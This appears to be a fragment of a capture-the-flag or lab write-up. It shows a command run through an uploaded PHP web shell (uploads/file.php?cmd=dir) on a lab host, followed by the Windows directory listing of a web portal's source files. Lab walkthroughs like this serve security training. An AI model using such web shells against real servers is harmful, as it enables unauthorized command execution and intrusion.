 10.10.10.228/portal/uploads/file.php?cmd=dir C:\Users\www-data\Desktop\xampp\htdocs\portal\
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal
02/08/2021 06:37 AM
.
02/08/2021 06:37 AM
..
02/08/2021 06:37 AM
assets
02/01/2021 11:40 PM 3,956 authController.php
02/01/2021 10:40 PM 114 composer.json
11/28/2020 01:55 AM 6,140 composer.lock
12/09/2020 04:30 PM 534 cookie.php
02/08/2021 06:37 AM
db
02/08/2021 06:37 AM
includes
02/01/2021 07:59 AM 3,757 index.php
02/01/2021 02:57 AM 2,707 login.php
01/16/2021 02:47 PM 694 logout.php
02/08/2021 06:37 AM
php
02/08/2021 06:37 AM
pizzaDeliveryUserData
02/01/2021 02:58 AM 2,934 signup.php
11/05/2021 04:23 PM
uploads
02/08/2021 06:37 AM
vendor
8 File(s) 20,836 bytes
9 Dir(s) 6,501,101,568 bytes free